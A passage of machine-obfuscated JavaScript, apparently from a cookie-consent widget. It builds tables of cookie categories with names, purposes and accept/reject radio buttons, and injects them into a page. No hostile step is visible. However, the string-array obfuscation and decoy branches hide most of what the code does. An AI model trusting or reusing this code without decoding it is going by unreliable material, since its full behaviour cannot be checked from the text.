\x20sty'+_0x464836(0x2453,'AxO$')+_0x464836(0x1860,'WZ[p')+_0x464836(0x8cc,'^1Ro')+_0x464836(0x22c,'#TT5')+_0x464836(0x14ae,'Sk9b')+'\x20\x20\x20\x20\x20'+_0x464836(0x12c9,'$vh3')+_0x464836(0x20c5,'EEoj')+'\x20\x20\x20\x20\x20'+_0x464836(0x236a,'#TT5')+_0x464836(0x2168,'UHRg')+'\x20\x20\x20\x20\x20'+_0x464836(0x1e63,')*Tt')+_0x464836(0xa8d,'yzMT')+_0x464836(0xb86,'9ZSz')+_0x464836(0xa35,'F6jy')+'s=\x22co'+_0x464836(0x939,'vzN%')+'categ'+'ory-c'+_0x464836(0x11fd,'Su9K')+'t\x22>\x0a\x20'+_0x464836(0xbd8,'jpRh')+'\x20\x20\x20\x20\x20'+_0x464836(0xecc,'pZ]P')+'\x20\x20\x20\x20\x20'+_0x464836(0x19ae,')*Tt')+_0x464836(0x2351,'f000')+_0x464836(0x27b,'RJy[')+_0x464836(0x7ee,']%[v')+'\x20\x20\x20<d'+'iv\x20cl'+_0x464836(0x861,'WZ[p')+'cooki'+_0x464836(0x1265,'Vto2')+_0x464836(0xbb8,'^1Ro')+_0x464836(0xcae,'RI2w')+'ripti'+_0x464836(0x53a,'i8ys'))+privacyTool[_0x464836(0x4f1,'jpRh')+_0x464836(0xa9e,'!lc%')+_0x464836(0x4f5,'yzMT')][_0x464836(0x297,'szK[')+_0x464836(0x489,'1&t&')][_0x492045][_0x464836(0x23f3,'[2xI')+'iptio'+'n']+(_0x464836(0xc64,'c6Kj')+_0x464836(0x1f7,'$vh3')+_0x464836(0x209c,'RM#!')+'\x20\x20\x20\x20\x20'+_0x464836(0x1b42,'^1Ro')+_0x464836(0x12de,'CGQ1')+_0x464836(0x12d1,'Vto2')+_0x464836(0x1073,'szK[')+_0x464836(0x1742,'ci27')+_0x464836(0x21b9,'sa84')+_0x464836(0x21fd,'yzMT')+_0x464836(0x20b4,'nDx[')+_0x464836(0x12de,'CGQ1')+'\x20\x20\x20\x20\x20'+_0x464836(0x12c9,'$vh3')+'\x20\x20\x20\x20\x20'+_0x464836(0x5e6,'^&DR')+_0x464836(0x1a19,'N[([')+_0x464836(0x1f46,'pZ]P')+_0x464836(0xfbe,'sa84')+_0x464836(0x7f0,'0(]!')+'\x20\x20\x20\x20\x20'+_0x464836(0x236a,'#TT5')+_0x464836(0x12de,'CGQ1')+_0x464836(0x1e0,'29Hv')+'\x20\x20'));if(privacyTool[_0x464836(0x1957,'ci27')+'e_pol'+'icy']['categ'+'orias'][_0x492045][_0x464836(0x1f6b,'F6jy')+'es'][_0x464836(0x204,'RJy[')+'h']){if(_0x3298ae[_0x464836(0x2dd,'#TT5')](_0x3298ae.xPXnL,_0x3298ae[_0x464836(0x192b,'RJy[')])){document[_0x464836(0x132b,'UHRg')+_0x464836(0x175,'f000')+_0x464836(0x1d01,'[2xI')](_0x464836(0x2365,'jpRh')+'ie-ca'+_0x464836(0x163a,'OTNm')+_0x464836(0xaac,'!lc%')+_0x464836(0x1026,'9ZSz')+_0x464836(0x2206,'9ZSz')+'ta-ca'+'tegor'+_0x464836(0x1deb,'$vh3')+'\x27'+privacyTool[_0x464836(0xd62,'0(]!')+_0x464836(0x1014,'0(]!')+'icy']['categ'+_0x464836(0x174f,'jpRh')][_0x492045].id+('\x27]\x20.c'+_0x464836(0x4be,'UHRg')+'-cate'+_0x464836(0x1077,'QXz]')+_0x464836(0x12ed,'ci27')+'nt'))[_0x464836(0x21dd,'N[([')+_0x464836(0x1868,'1&t&')+_0x464836(0x15f9,'EEoj')+_0x464836(0x5bf,'#TT5')](_0x3298ae[_0x464836(0x4b6,'sa84')],_0x464836(0x2012,'szK[')+_0x464836(0x1908,'!lc%')+_0x464836(0x162a,'Su9K')+_0x464836(0x1ab8,'RI2w')+_0x464836(0x12c9,'$vh3')+_0x464836(0x7ee,']%[v')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x464836(0x149d,'0F8$')+_0x464836(0xf9c,'B4JC')+_0x464836(0x1a12,'jpRh')+_0x464836(0x19e9,'Vto2')+_0x464836(0x15c6,'B4JC')+_0x464836(0xe8a,'c6Kj')+'-tabl'+_0x464836(0x1ba9,'vzN%')+'\x20\x20\x20\x20\x20'+_0x464836(0x1c2,'QXz]')+'\x20\x20\x20\x20\x20'+_0x464836(0xa6f,'PbvL')+_0x464836(0x1073,'szK[')+_0x464836(0x818,'(2fB')+_0x464836(0x162a,'Su9K')+_0x464836(0xd8f,'AxO$')+_0x464836(0x1b61,'0(]!')+'head>'+_0x464836(0x481,'Vto2')+'\x20\x20\x20\x20\x20'+_0x464836(0x20ce,'yN#k')+_0x464836(0x19ae,')*Tt')+_0x464836(0x9e5,'[2xI')+_0x464836(0x1540,'Oy30')+'\x20\x20\x20\x20\x20'+_0x464836(0x197e,'OYok')+_0x464836(0xa6f,'PbvL')+_0x464836(0x1bb1,'Oy30')+'tr>\x0a\x20'+_0x464836(0xd8f,'AxO$')+'\x20\x20\x20\x20\x20'+_0x464836(0x1c2,'QXz]')+_0x464836(0x1595,'F6jy')+_0x464836(0x7aa,'OTNm')+_0x464836(0x20b4,'nDx[')+_0x464836(0x1595,'F6jy')+_0x464836(0x7aa,'OTNm')+_0x464836(0x232b,'i8ys')+'\x20\x20\x20\x20\x20'+'\x20<th>'+_0x464836(0x151e,'Vto2')+_0x464836(0x3b9,'szK[')+_0x464836(0x2283,'B4JC')+_0x464836(0x181f,'WZ[p')+_0x464836(0xef5,'vzN%')+'\x20\x20\x20\x20\x20'+_0x464836(0x7d3,'bWTd')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x464836(0x20b4,'nDx[')+_0x464836(0x197e,'OYok')+_0x464836(0x197e,'OYok')+_0x464836(0x1bb1,'Oy30')+'th>Fi'+'nalid'+'ade</'+_0x464836(0xd70,'Sk9b')+_0x464836(0x9e5,'[2xI')+_0x464836(0x7d3,'bWTd')+'\x20\x20\x20\x20\x20'+_0x464836(0x389,'nf67')+_0x464836(0x7d3,'bWTd')+_0x464836(0x12de,'CGQ1')+_0x464836(0x1540,'Oy30')+_0x464836(0xd8f,'AxO$')+'\x20\x20\x20\x20\x20'+_0x464836(0xef6,'i8ys')+_0x464836(0x54c,'sa84')+'\x20\x20\x20\x20\x20'+_0x464836(0x181f,'WZ[p')+_0x464836(0x389,'nf67')+_0x464836(0xef5,'vzN%')+'\x20\x20\x20\x20\x20'+_0x464836(0x419,'yzMT')+_0x464836(0xfbe,'sa84')+'\x20\x20\x20\x20\x20'+_0x464836(0x6af,'EEoj')+'head>'+_0x464836(0xb96,'[2xI')+_0x464836(0xa6f,'PbvL')+_0x464836(0x19ae,')*Tt')+_0x464836(0x12c9,'$vh3')+'\x20\x20\x20\x20\x20'+_0x464836(0x12de,'CGQ1')+_0x464836(0x20ce,'yN#k')+_0x464836(0x16be,'c6Kj')+_0x464836(0x232b,'i8ys')+_0x464836(0x6ff,'pZ]P')+'y></t'+_0x464836(0xb09,'i8ys')+_0x464836(0xb96,'[2xI')+_0x464836(0x209c,'RM#!')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x464836(0x1908,'!lc%')+_0x464836(0x2168,'UHRg')+_0x464836(0xa6f,'PbvL')+_0x464836(0x1ab8,'RI2w')+_0x464836(0x5e3,'c6Kj')+_0x464836(0x3cb,'EEoj')+'\x20\x20\x20\x20\x20'+_0x464836(0x197e,'OYok')+_0x464836(0x12de,'CGQ1')+_0x464836(0x818,'(2fB')+_0x464836(0x19ae,')*Tt')+'\x20\x20\x20\x20\x20'+_0x464836(0x209c,'RM#!')+'\x20');for(var _0x526abf=0x0;_0x3298ae[_0x464836(0xdb8,'!lc%')](_0x526abf,privacyTool['cooki'+'e_pol'+'icy'][_0x464836(0x217b,'29Hv')+_0x464836(0x1c39,'nDx[')][_0x492045][_0x464836(0x1a83,')*Tt')+'es'][_0x464836(0x1ba6,'bWTd')+'h']);_0x526abf++){document['query'+'Selec'+_0x464836(0x1d01,'[2xI')](_0x464836(0x689,'29Hv')+'ie-ca'+_0x464836(0xe73,'nf67')+_0x464836(0x11a5,'WZ[p')+'body\x20'+_0x464836(0x4df,'0F8$')+'ta-ca'+_0x464836(0x9ea,'QXz]')+_0x464836(0x74a,'mwi*')+'\x27'+privacyTool[_0x464836(0x1178,'B4JC')+_0x464836(0x1b00,'bWTd')+'icy'][_0x464836(0xd9c,'sa84')+_0x464836(0x1834,'Sk9b')][_0x492045].id+('\x27]\x20.c'+_0x464836(0x1d2f,'EHO9')+_0x464836(0x985,'c6Kj')+_0x464836(0x474,'^&DR')+'conte'+'nt\x20.c'+_0x464836(0x1e1e,'OYok')+_0x464836(0xe2a,'#TT5')+_0x464836(0x994,'ci27')+_0x464836(0x23c4,'^&DR')+'\x20tbod'+'y'))[_0x464836(0x10f2,'mwi*')+_0x464836(0x8ef,'WZ[p')+_0x464836(0x11e0,'PbvL')+_0x464836(0x1d64,'EEoj')](_0x3298ae[_0x464836(0x1f9e,'UHRg')],_0x464836(0xcc7,'WZ[p')+_0x464836(0x17f8,'mwi*')+_0x464836(0x9e5,'[2xI')+_0x464836(0x12de,'CGQ1')+_0x464836(0xbd8,'jpRh')+_0x464836(0xcea,'EHO9')+'\x20\x20\x20\x20\x20'+_0x464836(0xa6f,'PbvL')+_0x464836(0x7f0,'0(]!')+_0x464836(0x3d9,'QXz]')+_0x464836(0x1540,'Oy30')+_0x464836(0x197e,'OYok')+_0x464836(0x12c9,'$vh3')+_0x464836(0x7ee,']%[v')+_0x464836(0x12d1,'Vto2')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x464836(0xfbe,'sa84')+'\x20\x20\x20\x20\x20'+_0x464836(0xfed,'^&DR')+'d>'+privacyTool[_0x464836(0x1f6b,'F6jy')+_0x464836(0x1daa,'i8ys')+'icy']['categ'+'orias'][_0x492045]['cooki'+'es'][_0x526abf]['cooki'+_0x464836(0x1281,'^&DR')+'e']+(_0x464836(0x1d97,'CGQ1')+_0x464836(0x1b93,'9ZSz')+_0x464836(0x7d3,'bWTd')+_0x464836(0x7aa,'OTNm')+_0x464836(0x209c,'RM#!')+_0x464836(0x1540,'Oy30')+_0x464836(0x12d1,'Vto2')+_0x464836(0x7f0,'0(]!')+_0x464836(0x1b42,'^1Ro')+_0x464836(0x1ab8,'RI2w')+_0x464836(0x223b,'$vh3')+_0x464836(0x1896,'yN#k'))+privacyTool[_0x464836(0x1293,'^1Ro')+_0x464836(0x1089,'Vto2')+'icy'][_0x464836(0xcdb,'AxO$')+_0x464836(0x321,'EEoj')][_0x492045]['cooki'+'es'][_0x526abf]['cooki'+_0x464836(0x23eb,'29Hv')+_0x464836(0x609,'ci27')+'ion']+(_0x464836(0x47e,'!lc%')+_0x464836(0x1510,'OYok')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x464836(0x1c2,'QXz]')+'\x20\x20\x20\x20\x20'+_0x464836(0x14ae,'Sk9b')+_0x464836(0x16be,'c6Kj')+_0x464836(0xce5,'ci27')+_0x464836(0x2c9,']%[v')+_0x464836(0x1073,'szK[')+_0x464836(0x7aa,'OTNm')+_0x464836(0x232b,'i8ys')+_0x464836(0x1b42,'^1Ro')+_0x464836(0x12d1,'Vto2')+_0x464836(0x20b4,'nDx[')+_0x464836(0xbd8,'jpRh')+'\x20'))}}else{function _0x574187(){var _0x3e86f2=_0x464836;this[_0x3e86f2(0x18ab,'RM#!')+'_mini'+_0x3e86f2(0x1258,')*Tt')+_0x3e86f2(0x410,'EHO9')+'ie_no'+_0x3e86f2(0x1da8,'nDx[')]();if(_0x3298ae[_0x3e86f2(0x583,'Oy30')](_0x5af6ea,_0x3298ae.aKcWY))return}}}continue}var _0x3c0d24='',_0x564de9='';if(_0x3298ae[_0x464836(0x570,'Oy30')](_0x4c2154[_0x464836(0x4c5,'F6jy')+'h'],0x0)){if(_0x3298ae[_0x464836(0xac7,'Oy30')](_0x3298ae[_0x464836(0x161b,'ci27')],_0x3298ae[_0x464836(0x2d1,'PbvL')])){if(_0x4c2154[_0x464836(0x1a8b,'Su9K')+_0x464836(0x24d,'ci27')](privacyTool[_0x464836(0x1f6b,'F6jy')+'e_pol'+_0x464836(0x1989,'[2xI')][_0x464836(0x1a25,'^1Ro')+'orias'][_0x492045].id)){if(_0x3298ae[_0x464836(0x22b3,'UHRg')](_0x3298ae[_0x464836(0x136e,'QXz]')],_0x3298ae.lEVMo))_0x3c0d24=_0x3298ae[_0x464836(0x3ea,'OYok')],_0x564de9='';else{function _0x5166dd(){var _0x4f776c=_0x464836;_0xb0fe16[_0x4f776c(0x101f,'nf67')+'e'](_0x1e6316,0x1)}}}else{if(_0x3298ae[_0x464836(0x23af,'ci27')](_0x3298ae[_0x464836(0x17a1,'f000')],_0x3298ae[_0x464836(0x1457,'29Hv')]))_0x3c0d24='',_0x564de9=_0x3298ae[_0x464836(0xe46,'!lc%')];else{function _0x1610e1(){var _0xe0ceb8=_0x464836;_0x9bc4be[_0xe0ceb8(0x23b1,'CGQ1')]['displ'+'ay']=_0x3298ae[_0xe0ceb8(0xb5a,'OYok')],_0x56f131['inner'+'Text']='+'}}}}else{function _0x131607(){var _0x4db6f3=_0x464836;_0x50185a=uPzgCU[_0x4db6f3(0x14e6,'OYok')](_0x1d9e2c,uPzgCU.Uumvd(uPzgCU[_0x4db6f3(0x2348,'^&DR')](uPzgCU.YqFDS,uPzgCU.MmahQ),');'))()}}}else{if(privacyTool['cooki'+_0x464836(0x83f,'OYok')+_0x464836(0x6bb,'jpRh')]['categ'+_0x464836(0x393,'OYok')][_0x492045][_0x464836(0xca8,'WZ[p')+'s_ena'+_0x464836(0x234c,'RM#!')])_0x3c0d24=_0x3298ae.jikSn,_0x564de9='';else{if(_0x3298ae.XMyhq(_0x3298ae[_0x464836(0x11ba,'RI2w')],_0x3298ae.agdWK)){function _0x5063a2(){var _0x16ae57=_0x464836,_0x56e65d=_0x18d3f0['get_t'+_0x16ae57(0x1105,'[2xI')+_0x16ae57(0x849,'OYok')+'te'](),_0x4dc177=_0x3298ae[_0x16ae57(0x1a50,'!lc%')](_0x56e65d,'');return _0x4dc177}}else _0x3c0d24='',_0x564de9=_0x3298ae[_0x464836(0x36a,'nDx[')]}}document['query'+_0x464836(0x1dd3,'WZ[p')+_0x464836(0x18a0,'RM#!')](_0x3298ae[_0x464836(0x137c,'PbvL')])[_0x464836(0x1099,'0(]!')+_0x464836(0xe90,'EEoj')+'centH'+_0x464836(0x20e5,'CGQ1')](_0x3298ae[_0x464836(0xbc1,'0(]!')],_0x464836(0x208f,'#TT5')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x464836(0x20c5,'EEoj')+_0x464836(0x113e,'29Hv')+_0x464836(0x210a,'nf67')+'egory'+_0x464836(0x992,'!lc%')+privacyTool[_0x464836(0xc31,'^&DR')+_0x464836(0x1014,'0(]!')+_0x464836(0x933,'mwi*')][_0x464836(0x1977,'EEoj')+'orias'][_0x492045].id+(_0x464836(0x533,'Vto2')+_0x464836(0x1347,'RI2w')+_0x464836(0x8f5,'OYok')+'ry-pa'+_0x464836(0xbae,'^1Ro')+_0x464836(0xa84,'Sk9b')+_0x464836(0x20ce,'yN#k')+_0x464836(0x2351,'f000')+_0x464836(0x197e,'OYok')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x464836(0x1908,'!lc%')+_0x464836(0x162a,'Su9K')+_0x464836(0x560,'[2xI')+_0x464836(0x2486,'PbvL')+_0x464836(0x1e0,'29Hv')+'\x20\x20\x20\x20\x20'+_0x464836(0x20e6,'0F8$')+'\x20\x20\x20\x20\x20'+_0x464836(0xef5,'vzN%')+_0x464836(0x419,'yzMT')+_0x464836(0x1742,'ci27')+_0x464836(0x63e,'9ZSz')+_0x464836(0xab3,'RM#!')+_0x464836(0x640,'c6Kj')+_0x464836(0x1330,'nDx[')+_0x464836(0xedb,'RI2w')+_0x464836(0x23ca,'f000')+_0x464836(0x116f,'^&DR')+_0x464836(0x20ce,'yN#k')+'\x20\x20\x20\x20\x20'+_0x464836(0x14ae,'Sk9b')+_0x464836(0x19ae,')*Tt')+_0x464836(0x7d3,'bWTd')+_0x464836(0xcea,'EHO9')+_0x464836(0xa68,'1&t&')+'\x20\x20\x20\x20\x20'+_0x464836(0x21be,'nf67')+_0x464836(0xeea,'Sk9b')+'=\x22coo'+_0x464836(0xd41,'UHRg')+_0x464836(0xd98,'9ZSz')+'ry-sh'+_0x464836(0x1d46,'PbvL')+_0x464836(0xe8f,'EEoj')+_0x464836(0x1db6,'nf67')+_0x464836(0x13fd,'bWTd')+_0x464836(0x1335,'RM#!')+_0x464836(0x19c1,'yN#k')+_0x464836(0x1906,'^1Ro')+_0x464836(0x14c4,'jpRh')+_0x464836(0xb67,'bWTd')+_0x464836(0x1072,'mwi*')+'ata-c'+_0x464836(0x1d19,'nDx[')+_0x464836(0x18dc,'vzN%')+'=\x22')+privacyTool['cooki'+'e_pol'+_0x464836(0x1614,'F6jy')][_0x464836(0x6a8,'!lc%')+_0x464836(0x1663,'UHRg')][_0x492045].id+(_0x464836(0xa7f,'UHRg')+_0x464836(0xa10,'yzMT')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x464836(0x5e6,'^&DR')+_0x464836(0xa68,'1&t&')+'\x20\x20\x20\x20\x20'+_0x464836(0x475,'Su9K')+'div\x20c'+_0x464836(0x1064,'nf67')+_0x464836(0x5c1,'i8ys')+_0x464836(0x232a,'0F8$')+_0x464836(0x158c,'RI2w')+_0x464836(0xd14,']%[v')+_0x464836(0x2289,'ci27'))+privacyTool[_0x464836(0x126e,'nf67')+'e_pol'+_0x464836(0x1832,'$vh3')]['categ'+_0x464836(0x22ad,'mwi*')][_0x492045][_0x464836(0x5e9,'RJy[')]+(_0x464836(0x16f9,'ci27')+_0x464836(0x864,'UHRg')+_0x464836(0x18a,'B4JC')+_0x464836(0x197e,'OYok')+'\x20\x20\x20\x20\x20'+_0x464836(0x27b,'RJy[')+'\x20\x20\x20\x20\x20'+_0x464836(0x1ab8,'RI2w')+_0x464836(0x1b42,'^1Ro')+_0x464836(0x1874,'9ZSz')+_0x464836(0x1db2,'^&DR')+'\x20\x20\x20\x20\x20'+_0x464836(0x7d3,'bWTd')+_0x464836(0x389,'nf67')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x464836(0xbd8,'jpRh')+_0x464836(0x7f0,'0(]!')+_0x464836(0x2393,'i8ys')+_0x464836(0x116f,'^&DR')+_0x464836(0xa6f,'PbvL')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x464836(0xbd8,'jpRh')+'\x20\x20\x20\x20\x20'+_0x464836(0xa68,'1&t&')+'\x20\x20<td'+_0x464836(0x1dd2,'nf67')+_0x464836(0x1f60,'nf67')+'-cent'+_0x464836(0xc0b,'f000')+'input'+_0x464836(0x10dc,'EHO9')+'=\x22rad'+_0x464836(0xe66,'nf67')+_0x464836(0x20ba,'AxO$')+_0x464836(0x2149,'F6jy')+_0x464836(0x740,'CGQ1')+_0x464836(0x1103,'9ZSz')+_0x464836(0xc93,'OYok')+_0x464836(0xee9,'pZ]P')+'io-ac'+_0x464836(0xb26,'RJy[')+_0x464836(0x1b38,'yzMT')+_0x464836(0xe6f,'RI2w')+_0x464836(0x83b,'nf67'))+_0x492045+'\x22\x20'+_0x3c0d24+('></td'+_0x464836(0x75f,'i8ys')+_0x464836(0x1540,'Oy30')+'\x20\x20\x20\x20\x20'+_0x464836(0x1908,'!lc%')+_0x464836(0x14ae,'Sk9b')+_0x464836(0x818,'(2fB')+_0x464836(0x389,'nf67')+'\x20\x20\x20<t'+'d\x20cla'+_0x464836(0x1222,'[2xI')+_0x464836(0x1af5,'Oy30')+'ter\x22>'+_0x464836(0x1310,'9ZSz')+_0x464836(0x2d7,'29Hv')+_0x464836(0x1eb0,'QXz]')+_0x464836(0xd43,'(2fB')+_0x464836(0x2222,'QXz]')+'=\x22opt'+_0x464836(0x511,'$vh3')+_0x464836(0x85b,'PbvL')+_0x464836(0x23f,'pZ]P')+_0x464836(0x52c,'RM#!')+_0x464836(0xfda,'N[([')+'adio_'+_0x464836(0xb83,'^&DR')+_0x464836(0x807,'UHRg')+'name='+_0x464836(0x1568,'WZ[p')+'p')+_0x492045+'\x22\x20'+_0x564de9+('></td'+_0x464836(0xf05,'0(]!')+_0x464836(0x20e6,'0F8$')+'\x20\x20\x20\x20\x20'+_0x464836(0x389,'nf67')+_0x464836(0x7aa,'OTNm')+_0x464836(0x1b42,'^1Ro')+_0x464836(0x1f31,'QXz]')+_0x464836(0xde5,'B4JC')+'\x0a\x20\x20\x20\x20'+_0x464836(0x5e6,'^&DR')+_0x464836(0x20ce,'yN#k')+'\x20\x20\x20\x20\x20'+_0x464836(0x1595,'F6jy')+_0x464836(0xef5,'vzN%')+_0x464836(0x17ff,'Vto2')+'r\x20dat'+_0x464836(0x7fb,'F6jy')+_0x464836(0x1c05,'nf67')+_0x464836(0x195d,'Oy30'))+privacyTool['cooki'+_0x464836(0x247e,'nf67')+_0x464836(0x1d6c,'UHRg')][_0x464836(0xa9a,'yzMT')+'orias'][_0x492045].id+(_0x464836(0x39c,'nDx[')+_0x464836(0x1baf,'Sk9b')+_0x464836(0xbcd,'N[([')+_0x464836(0x9f4,'c6Kj')+_0x464836(0x27e,'0(]!')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x464836(0xa6f,'PbvL')+_0x464836(0x2351,'f000')+'\x20\x20\x20\x20\x20'+_0x464836(0xcea,'EHO9')+_0x464836(0xa68,'1&t&')+_0x464836(0x946,'QXz]')+_0x464836(0xe23,'CGQ1')+_0x464836(0x1888,'yzMT')+_0x464836(0x1720,'jpRh')+_0x464836(0x1b26,'nDx[')+_0x464836(0xc1a,'mwi*')+_0x464836(0xccb,'Oy30')+'gory-'+'conte'+'nt\x22>\x0a'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x464836(0x1908,'!lc%')+'\x20\x20\x20\x20\x20'+_0x464836(0x162a,'Su9K')+_0x464836(0x14ae,'Sk9b')+_0x464836(0xaaf,'F6jy')+_0x464836(0x8fc,'bWTd')+_0x464836(0x175a,'!lc%')+_0x464836(0x1bec,'vzN%')+_0x464836(0x1d19,'nDx[')+'ry-de'+_0x464836(0x442,'ci27')+'tion\x22'+'>')+privacyTool['cooki'+'e_pol'+'icy']['categ'+_0x464836(0xfb9,'eGI5')][_0x492045][_0x464836(0x164b,'EHO9')+_0x464836(0x1203,'OTNm')+'n']+(_0x464836(0x158d,'29Hv')+_0x464836(0xd90,'ci27')+_0x464836(0x2351,'f000')+'\x20\x20\x20\x20\x20'+_0x464836(0x7aa,'OTNm')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x464836(0x27b,'RJy[')+_0x464836(0x19f3,'f000')+_0x464836(0x1d3,'$vh3')+_0x464836(0xa68,'1&t&')+_0x464836(0x27b,'RJy[')+_0x464836(0x17f8,'mwi*')+_0x464836(0x1595,'F6jy')+_0x464836(0x20c5,'EEoj')+'\x20\x20\x20\x20\x20'+_0x464836(0x2184,'29Hv')+'>\x0a\x20\x20\x20'+_0x464836(0x7ee,']%[v')+_0x464836(0x1540,'Oy30')+_0x464836(0x1742,'ci27')+'\x20\x20\x20\x20\x20'+_0x464836(0x389,'nf67')));if(privacyTool[_0x464836(0xa43,'pZ]P')+_0x464836(0x5e8,'mwi*')+'icy'][_0x464836(0x1914,'nDx[')+_0x464836(0xe1e,'yzMT')][_0x492045][_0x464836(0x1887,'N[([')+'es'][_0x464836(0x22da,'B4JC')+'h']){if(_0x3298ae[_0x464836(0x11ee,'[2xI')](_0x3298ae[_0x464836(0x10a1,'1&t&')],_0x3298ae[_0x464836(0x878,'PbvL')])){document['query'+_0x464836(0x35a,'RM#!')+_0x464836(0x1361,'0(]!')](_0x464836(0x108b,'CGQ1')+_0x464836(0x1ea2,'yN#k')+'tegor'+_0x464836(0x15eb,'UHRg')+_0x464836(0x8cd,'^1Ro')+_0x464836(0x1375,'^&DR')+_0x464836(0x17ca,'N[([')+_0x464836(0x244e,'mwi*')+_0x464836(0x83a,'^1Ro')+'\x27'+privacyTool[_0x464836(0x126e,'nf67')+_0x464836(0x20a1,'^&DR')+_0x464836(0xe12,'N[([')][_0x464836(0xaa3,'bWTd')+_0x464836(0x1974,'sa84')][_0x492045].id+('\x27]\x20.c'+'ookie'+_0x464836(0x2145,'OTNm')+'gory-'+_0x464836(0xf72,'Sk9b')+'nt'))[_0x464836(0x11b4,'yN#k')+_0x464836(0x122e,'Oy30')+'centH'+_0x464836(0x1af0,'QXz]')](_0x3298ae[_0x464836(0xa60,'mwi*')],_0x464836(0x56e,'F6jy')+'\x20\x20\x20\x20\x20'+_0x464836(0x1c2,'QXz]')+_0x464836(0x5e6,'^&DR')+'\x20\x20\x20\x20\x20'+_0x464836(0x12c9,'$vh3')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x464836(0x11b5,'PbvL')+_0x464836(0x1c71,'vzN%')+_0x464836(0x854,'PbvL')+_0x464836(0x4f1,'jpRh')+_0x464836(0x23d0,'vzN%')+'egory'+_0x464836(0xccf,']%[v')+_0x464836(0x184d,'^1Ro')+_0x464836(0x7ee,']%[v')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x464836(0xecc,'pZ]P')+_0x464836(0x12d1,'Vto2')+_0x464836(0x19ae,')*Tt')+_0x464836(0x1c2,'QXz]')+_0x464836(0x10fd,'OTNm')+'thead'+'>\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x464836(0xbd8,'jpRh')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x464836(0x1540,'Oy30')+_0x464836(0x7f0,'0(]!')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x464836(0x1ca6,'UHRg')+'\x0a\x20\x20\x20\x20'+_0x464836(0x1b42,'^1Ro')+'\x20\x20\x20\x20\x20'+_0x464836(0xfbe,'sa84')+_0x464836(0x7ee,']%[v')+_0x464836(0x18a,'B4JC')+'\x20\x20\x20\x20\x20'+_0x464836(0x232b,'i8ys')+_0x464836(0x12d1,'Vto2')+'\x20\x20\x20\x20<'+_0x464836(0x1fe4,'OYok')+_0x464836(0xb76,'OYok')+_0x464836(0x1a7b,'RI2w')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x464836(0x19ae,')*Tt')+'\x20\x20\x20\x20\x20'+_0x464836(0x20b4,'nDx[')+_0x464836(0x236a,'#TT5')+_0x464836(0x1540,'Oy30')+'\x20\x20\x20\x20\x20'+_0x464836(0x181f,'WZ[p')+_0x464836(0x4b3,')*Tt')+'h>Fin'+'alida'+'de</t'+_0x464836(0x1ec,'eGI5')+_0x464836(0x181f,'WZ[p')+'\x20\x20\x20\x20\x20'+_0x464836(0x181f,'WZ[p')+_0x464836(0x2351,'f000')+_0x464836(0x20ce,'yN#k')+_0x464836(0x1595,'F6jy')+_0x464836(0x818,'(2fB')+'\x20\x20\x20\x20\x20'+'\x20\x20</t'+_0x464836(0x12bd,'RJy[')+_0x464836(0xef5,'vzN%')+_0x464836(0xa68,'1&t&')+_0x464836(0x2351,'f000')+_0x464836(0x1ba7,'9ZSz')+_0x464836(0x1ba7,'9ZSz')+_0x464836(0x1ab8,'RI2w')+_0x464836(0x103f,'N[([')+_0x464836(0x7c0,'F6jy')+_0x464836(0xc4e,'nf67')+_0x464836(0x864,'UHRg')+'\x20\x20\x20\x20\x20'+_0x464836(0xef5,'vzN%')+_0x464836(0x7d3,'bWTd')+_0x464836(0x7aa,'OTNm')+'\x20\x20\x20\x20\x20'+_0x464836(0x2168,'UHRg')+_0x464836(0x181f,'WZ[p')+_0x464836(0x329,'WZ[p')+_0x464836(0x92c,'RM#!')+_0x464836(0xf23,'Oy30')+_0x464836(0x28d,'jpRh')+_0x464836(0x1ba7,'9ZSz')+_0x464836(0x18a,'B4JC')+'\x20\x20\x20\x20\x20'+_0x464836(0xbd8,'jpRh')+'\x20\x20\x20\x20\x20'+_0x464836(0x18a,'B4JC')+_0x464836(0xde1,'c6Kj')+'/tabl'+'e>\x0a\x20\x20'+_0x464836(0x389,'nf67')+_0x464836(0xcea,'EHO9')+_0x464836(0xd8f,'AxO$')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x464836(0x232b,'i8ys'));for(var 